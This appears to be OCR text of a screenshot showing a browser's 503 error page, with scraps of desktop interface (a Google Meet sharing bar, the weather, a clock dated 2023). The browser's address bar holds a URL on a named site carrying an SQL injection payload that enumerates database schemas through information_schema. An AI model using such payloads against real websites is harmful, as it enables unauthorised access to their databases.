 503 Service Unavailable
No se encontró la página – INSTI
Not secure
www.san-fernando.com/%20UNION%20ALL%20SELECT%201,2,3,schema_name,5,6,7,8,9,10%20FROM%20information_schema.schemata%20#
Service Unavailable
The server is temporarily unable to service your request due to maintenance downtime or capacity problems. Please try again later.
meet.google.com berbagi layar Anda. Hentikan berbagi Sembunyikan
83°F
Heavy rain soon
Search
21:05
08/01/2023